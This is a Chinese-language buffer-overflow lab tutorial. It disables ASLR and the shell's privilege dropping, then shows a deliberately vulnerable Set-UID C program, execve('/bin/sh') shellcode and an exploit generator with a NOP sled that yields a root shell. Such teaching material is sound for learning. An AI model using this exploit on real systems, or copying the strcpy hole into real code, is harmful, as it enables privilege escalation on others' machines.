实验准备
64位Ubuntu linux,而本次实验为了方便观察汇编语句,我们需要在32位环境下作操作,因此实验之前需要做一些准备。
sudo apt-get update
sudo apt-get install lib32z1 libc6-dev-i386
sudo apt-get install lib32readline-gplv2-dev

关闭功能:
sudo sysctl -w kernel.randomize_va_space=0
此外,为了进一步防范缓冲区溢出攻击及其它利用shell程序的攻击,许多shell程序在被调用时自动放弃它们的特权。因此,即使你能欺骗一个Set-UID程序调用一个shell,也不能在这个shell中保持root权限,这个防护措施在/bin/bash中实现。
linux系统中,/bin/sh实际是指向/bin/bash或/bin/dash的一个符号链接。为了重现这一防护措施被实现之前的情形,我们使用另一个shell程序(zsh)代替/bin/bash。下面的指令描述了如何设置zsh程序:
sudo su
cd /bin
rm sh
ln -s zsh sh
exit
一般情况下,缓冲区溢出会造成程序崩溃,在程序中,溢出的数据覆盖了返回地址。而如果覆盖返回地址的数据是另一个地址,那么程序就会跳转到该地址,如果该地址存放的是一段精心设计的代码用于实现其他功能,这段代码就是shellcode。
#include <stdio.h>
int main( ) {
char *name[2];
name[0] = ‘‘/bin/sh’’;
name[1] = NULL;
execve(name[0], name, NULL);
}
实际上用的是他的汇编代码。x31xc0x50x68"//sh"x68"/bin"x89xe3x50x53x89xe1x99xb0x0bxcdx80
建立stack.h的文件,代码如下:
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int bof(char *str)
{
char buffer[12];
/* The following statement has a buffer overflow problem */
strcpy(buffer, str);
return 1;
}
int main(int argc, char **argv)
{
char str[517];
FILE *badfile;
badfile = fopen("badfile", "r");
fread(str, sizeof(char), 517, badfile);
bof(str);
printf("Returned Properly
");
return 1;
}
通过代码可以知道,程序会读取一个名为“badfile”的文件,并将文件内容装入“buffer”。
编译该程序,并设置SET-UID。命令如下

GCC编译器有一种栈保护机制来阻止缓冲区溢出,所以我们在编译代码时需要用 –fno-stack-protector 关闭这种机制。
而 -z execstack 用于允许执行栈。
开始攻击:
在/tmp目录下建立文件exploit.c
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[]=
"x31xc0" //xorl %eax,%eax
"x50" //pushl %eax
"x68""//sh" //pushl $0x68732f2f
"x68""/bin" //pushl $0x6e69622f
"x89xe3" //movl %esp,%ebx
"x50" //pushl %eax
"x53" //pushl %ebx
"x89xe1" //movl %esp,%ecx
"x99" //cdq
"xb0x0b" //movb $0x0b,%al
"xcdx80" //int $0x80
;
void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
strcpy(buffer,"x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x??x??x??x??");
strcpy(buffer+100,shellcode);
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}
注意上面的代码,“x??x??x??x??”处需要添上shellcode保存在内存中的地址,因为发生溢出后这个位置刚好可以覆盖返回地址。
而 strcpy(buffer+100,shellcode); 这一句又告诉我们,shellcode保存在 buffer+100 的位置。

现在我们要得到shellcode在内存中的地址,输入命令:gdb stack disass main
编译并运行exploit.c
gcc -m32 -o exploit exploit.c

运行 exploit 程序可以看出获得root权限。